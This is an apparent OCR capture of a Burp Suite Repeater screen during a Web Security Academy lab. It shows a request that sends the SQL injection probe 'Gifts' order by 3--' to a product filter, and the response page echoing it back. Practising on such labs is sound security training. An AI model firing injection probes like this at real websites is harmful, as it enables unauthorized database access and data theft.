 1 2 3 4
22:39
2025-06-22
22:39
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Repeater View Help Hackvertor
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × +
Send Cancel < > Target: https://0a670053037c77ce812d11e30073001a.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts'+order+by+3-- HTTP/2
2 Host:
0a670053037c77ce812d11e30073001a.web-security-acade
my.net
3 Cookie: session=zi8BqFPdHW9aBnMmPH9kh35tb4Dz8A7d
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a670053037c77ce812d11e30073001a.web-securi
ty-academy.net/filter?category=Gifts
16 Accept-Encoding: gzip, deflate, br
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Gifts&apos; order by 3--
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+acc
essories">
Clothing, shoes and accessories
</a>
62 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a class="filter-category" href="
/filter?category=Gifts">
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 5,110 bytes | 206 millis
Event log (7) All issues Memory: 127.3MB